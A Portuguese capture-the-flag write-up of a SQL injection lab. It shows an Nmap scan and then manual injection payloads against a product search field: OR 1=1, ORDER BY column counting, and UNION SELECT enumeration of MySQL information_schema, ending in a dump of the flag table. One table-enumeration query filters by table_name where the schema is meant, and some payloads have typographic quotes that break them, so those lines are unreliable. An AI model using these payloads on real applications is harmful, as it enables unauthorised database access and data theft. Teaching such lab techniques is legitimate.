Introdução

Este write-up é referente ao desafio Sql Injection Manual. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Utilizando o Nmap, foi identificado que a porta 80/TCP encontra-se aberta, expondo um serviço HTTP acessível.

nmap -p- –open –min-rate 1200 <MACHINE-IP> -sVC -vvv -oN nmap



Foi estabelecida conexão com o alvo, possibilitando o acesso à aplicação web por meio da porta 80/TCP (HTTP).



Foi identificado na aplicação um campo de busca responsável por consultar produtos diretamente no banco de dados. Esse comportamento pode indicar a ausência de validação adequada das entradas, o que pode resultar em uma vulnerabilidade chamada SQL Injection. Ao inserir o payload ' OR '1'='1, a aplicação passou a retornar todos os produtos, o que indica que o sistema não valida corretamente as entradas e está vulnerável a SQL Injection.

‘ or 1=1 – -




Por meio do uso do ORDER BY, foi possível enumerar a quantidade de colunas da tabela. Observou-se que ao testar o valor 5 não houve retorno válido, indicando que a consulta suporta até 4 colunas.

‘ order by 5 – -




‘ order by 4 – -




A partir desse ponto, torna-se possível enumerar os bancos de dados utilizando o information_schema, um banco de dados padrão do MySQL que armazena informações sobre a estrutura do sistema.

' union select 1,schema_name,3,4 from information_schema.schemata-- -




A partir dessas informações, foi possível enumerar todas as tabelas do banco de dados cs, sendo identificadas as tabelas products e flag.

' union select 1,table_name,3,4 from information_schema.tables where table_name='cs'-- -




Foi possível enumerar as colunas do banco de dados, sendo identificados os campos id e name na tabela flag.

' union select 1,column_name,3,4 from information_schema.columns where table_schema='cs' and table_name='flag'-- -




Com base nas tabelas disponíveis e na identificação prévia das colunas, foi possível executar consultas ao banco de dados para extração das informações, resultando na resolução do laboratório.

' union select 1,name,3,4 from flag-- -


